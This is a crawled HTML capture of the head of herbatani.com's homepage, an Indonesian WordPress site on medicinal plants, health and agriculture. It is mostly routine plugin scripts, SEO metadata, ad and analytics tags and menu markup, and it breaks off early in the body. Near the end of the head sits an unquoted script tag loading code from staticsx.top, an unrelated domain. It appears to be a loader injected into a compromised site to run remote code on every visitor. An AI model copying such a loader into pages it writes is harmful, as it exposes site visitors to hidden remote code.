

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://herbatani.com/
body_size: 50664
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <title>Herbatani.com - Pusat Informasi Tanaman Obat, Kesehatan Dan Pertanian</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CLato%3A900%2C400%2C700%7CRoboto%20Slab%3A400%7CMontserrat%3A400%2C500%2C600%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CLato%3A900%2C400%2C700%7CRoboto%20Slab%3A400%7CMontserrat%3A400%2C500%2C600%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CLato%3A900%2C400%2C700%7CRoboto%20Slab%3A400%7CMontserrat%3A400%2C500%2C600%2C700&#038;display=swap" /></noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://herbatani.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Herbatani merupakan media sekaligus pusat informasi seputar tanaman obat / tanaman herbal, kesehatan dan dunia pertanian"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://herbatani.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Herbatani.com - Pusat Informasi Tanaman Obat, Kesehatan Dan Pertanian" />
<meta property="og:description" content="Herbatani merupakan media sekaligus pusat informasi seputar tanaman obat / tanaman herbal, kesehatan dan dunia pertanian" />
<meta property="og:url" content="https://herbatani.com/" />
<meta property="og:site_name" content="Herbatani - Pusat informasi tanaman obat, kesehatan dan pertanian" />
<meta property="og:updated_time" content="2021-08-17T16:12:06+07:00" />
<meta property="og:image" content="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cara-menanam-tanaman-toga.png" />
<meta property="og:image:secure_url" content="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cara-menanam-tanaman-toga.png" />
<meta property="og:image:width" content="994" />
<meta property="og:image:height" content="654" />
<meta property="og:image:alt" content="cara budidaya tanaman toga - herbatani" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-01-13T11:14:05+07:00" />
<meta property="article:modified_time" content="2021-08-17T16:12:06+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Herbatani.com - Pusat Informasi Tanaman Obat, Kesehatan Dan Pertanian" />
<meta name="twitter:description" content="Herbatani merupakan media sekaligus pusat informasi seputar tanaman obat / tanaman herbal, kesehatan dan dunia pertanian" />
<meta name="twitter:image" content="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cara-menanam-tanaman-toga.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Herbatani" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://herbatani.com/#organization","name":"Herbatani","url":"https://herbatani.com","sameAs":["https://www.facebook.com/herbatani1703"],"logo":{"@type":"ImageObject","@id":"https://herbatani.com/#logo","url":"https://herbatani.com/wp-content/uploads/2021/01/bloglogo.png","contentUrl":"https://herbatani.com/wp-content/uploads/2021/01/bloglogo.png","caption":"Herbatani","inLanguage":"en-US","width":"351","height":"248"}},{"@type":"WebSite","@id":"https://herbatani.com/#website","url":"https://herbatani.com","name":"Herbatani","publisher":{"@id":"https://herbatani.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://herbatani.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cara-menanam-tanaman-toga.png?fit=994%2C654&amp;ssl=1","url":"https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cara-menanam-tanaman-toga.png?fit=994%2C654&amp;ssl=1","width":"994","height":"654","caption":"cara budidaya tanaman toga - herbatani","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://herbatani.com/#webpage","url":"https://herbatani.com/","name":"Herbatani.com - Pusat Informasi Tanaman Obat, Kesehatan Dan Pertanian","datePublished":"2021-01-13T11:14:05+07:00","dateModified":"2021-08-17T16:12:06+07:00","about":{"@id":"https://herbatani.com/#organization"},"isPartOf":{"@id":"https://herbatani.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cara-menanam-tanaman-toga.png?fit=994%2C654&amp;ssl=1"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://herbatani.com/author/bbtzlpysu3/","name":"Herbatani","url":"https://herbatani.com/author/bbtzlpysu3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&amp;d=mm&amp;r=g","caption":"Herbatani","inLanguage":"en-US"},"sameAs":["https://herbatani.com"],"worksFor":{"@id":"https://herbatani.com/#organization"}},{"@type":"Article","headline":"Herbatani.com - Pusat Informasi Tanaman Obat, Kesehatan Dan Pertanian","keywords":"herbatani","datePublished":"2021-01-13T11:14:05+07:00","dateModified":"2021-08-17T16:12:06+07:00","author":{"@id":"https://herbatani.com/author/bbtzlpysu3/","name":"Herbatani"},"publisher":{"@id":"https://herbatani.com/#organization"},"description":"Herbatani merupakan media sekaligus pusat informasi seputar tanaman obat / tanaman herbal, kesehatan dan dunia pertanian","name":"Herbatani.com - Pusat Informasi Tanaman Obat, Kesehatan Dan Pertanian","@id":"https://herbatani.com/#richSnippet","isPartOf":{"@id":"https://herbatani.com/#webpage"},"image":{"@id":"https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cara-menanam-tanaman-toga.png?fit=994%2C654&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://herbatani.com/#webpage"}}]}</script>
<meta name="google-site-verification" content="-gGjrHJwZOFM86gvw6OYKrOCXk-ozL_IQfkF3rMyrKA" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Herbatani - Pusat informasi tanaman obat, kesehatan dan pertanian &raquo; Feed" href="https://herbatani.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbatani - Pusat informasi tanaman obat, kesehatan dan pertanian &raquo; Comments Feed" href="https://herbatani.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://herbatani.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://herbatani.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://herbatani.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://herbatani.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1661581387' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-multipurpose-css'  href='https://herbatani.com/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1661581387' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css'  href='https://herbatani.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1661581387' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://herbatani.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1661581387' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jetpack_css-css'  href='https://herbatani.com/wp-content/cache/min/1/wp-content/plugins/jetpack/css/jetpack.css?ver=1661581387' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://herbatani.com/wp-json/" /><link rel="alternate" type="application/json" href="https://herbatani.com/wp-json/wp/v2/pages/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://herbatani.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://herbatani.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://herbatani.com/' />
<link rel="alternate" type="application/json+oembed" href="https://herbatani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fherbatani.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://herbatani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fherbatani.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.107.0" /><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6275539078725558"
     crossorigin="anonymous"></script><style type='text/css'>img#wpstats{display:none}</style>
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"e4a0c12adf","wpRestUrl":"https:\/\/herbatani.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/herbatani.com\/wp-admin\/","wpRestNonce":"e4a0c12adf","wpRestUrl":"https:\/\/herbatani.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/herbatani.com\/wp-admin\/","wpRestNonce":"e4a0c12adf","wpRestUrl":"https:\/\/herbatani.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":69};
    </script>
    
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" id="google_gtagjs" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-128651257-1" async="async" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" id="google_gtagjs-inline" data-rocket-type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-128651257-1', {} );
</script>

<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" async="async" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6275539078725558&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" data-rocket-type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/herbatani.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/herbatani.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cc8c3cec92";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="home page-template-default page page-id-69 69-2 global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-69 current_page_item menu-item-first menu-item-941"><a href="https://herbatani.com/">Home</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413"><a href="https://herbatani.com/category/tanaman-obat/">Tanaman Obat</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://herbatani.com/category/cara-konsumsi/">Cara Konsumsi</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://herbatani.com/category/budidaya/">Budidaya</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://herbatani.com/category/tips-sehat/">Tips Sehat</a></li>
<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-896"><a href="https://herbatani.com/category/seputar-pertanian/">Seputar Pertanian</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
